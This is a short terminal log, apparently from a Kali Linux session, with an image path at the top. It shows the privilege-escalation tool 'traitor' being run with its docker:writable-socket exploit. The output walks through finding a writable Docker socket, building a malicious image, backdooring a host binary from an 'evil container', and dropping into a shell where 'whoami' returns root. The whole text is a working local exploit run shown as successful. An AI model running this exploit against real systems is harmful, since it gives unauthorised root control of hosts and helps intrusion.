 (khaz㉿kali)-[~/Desktop/test/traitor]
$ ./traitor-amd64 --exploit docker:writable-socket
TRAITOR v0.0.14
https://github.com/liamg/traitor
[+] Assessing machine state...
[+] Checking for opportunities...
[+][docker:writable-socket] Docker socket at /var/run/docker.sock is writable!
[+][docker:writable-socket] Opportunity found, trying to exploit it...
[+][docker:writable-socket] Building malicious docker image...
[+][docker:writable-socket] Creating evil container...
[+][docker:writable-socket] Starting evil container...
[+][docker:writable-socket] Backdooring host at /usr/bin/K-kDe7Lj22usl0F from guest...
[+][docker:writable-socket] Checking permissions...
[+][docker:writable-socket] Starting root shell...
[+][docker:writable-socket] Removing backdoor from host...
[+][docker:writable-socket] Removing container...
[+][docker:writable-socket] Cleaning up image...
[+][docker:writable-socket] Dropping you into a shell...
# whoami
root